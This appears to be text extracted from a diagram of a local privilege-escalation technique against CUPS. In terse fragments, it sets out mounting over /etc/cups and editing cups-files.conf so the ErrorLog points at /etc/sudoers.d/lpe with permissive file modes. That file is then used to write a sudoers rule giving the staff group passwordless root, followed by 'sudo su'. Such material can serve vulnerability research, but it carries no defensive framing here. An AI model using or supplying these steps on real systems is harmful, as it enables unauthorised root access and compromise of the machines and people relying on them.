 /etc/sudoers.d/lpe:
%staff ALL=(ALL) NOPASSWD:ALL
create file
edit
mount over
/etc/cups
cupsctl
edit
1) /etc/sudoers.d/lpe
2) cups-files.conf
cupsctl
sudo su
drop
use
edit
use
cups-files.conf:
ErrorLog /etc/sudoers.d/lpe
LogFilePerm 777
somejunk
cups-files.conf:
ErrorLog /etc/sudoers.d/lpe
LogFilePerm 700
somejunk